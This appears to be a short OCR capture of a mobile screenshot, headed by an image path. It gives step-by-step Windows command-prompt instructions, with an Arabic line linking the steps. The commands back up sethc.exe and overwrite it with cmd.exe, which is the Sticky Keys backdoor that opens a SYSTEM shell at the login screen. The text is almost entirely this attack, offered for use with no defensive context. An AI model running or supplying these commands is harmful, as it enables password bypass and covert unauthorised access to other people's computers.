
copy c:\windows\system32\sethc.exe c:\
بعد ذلك قم بكتابة هذا الامر ايضا علي موجة الاوامر
copy c:\windows\system32\cmd.exe
c:\windows\system32\sethc.exe